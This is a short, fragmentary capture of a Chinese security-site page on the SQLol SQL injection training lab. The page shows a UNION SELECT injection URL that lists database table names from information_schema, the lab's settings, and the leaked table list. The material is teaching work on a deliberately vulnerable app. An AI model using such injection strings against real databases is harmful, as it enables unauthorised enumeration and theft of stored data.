 192.168.159.136/select.php?inject_string=--%00%27+union%20select%20GROUP_CONCAT(DISTINCT%20table_name)%20from%20information_schema.tables%20where%20table_schema
网络边界 编程开发 安全相关 其它
SQLol - SELECT 操作
| INSERT || UPDATE || DELETE || SELECT || Custom || Challenges |
RESET
注射字符串:
输入处理:
单引号: 不过滤
过滤空格:
过滤级别: 没过滤
黑名单关键字 (,分隔):
输出级别:
输出结果: 全部行
错误级别: 详细错误信息
显示语句:
注射位置: WHERE 子句里的字符串
注射!
Array ( [username] => admin,ssn,users )
www.wooyun.org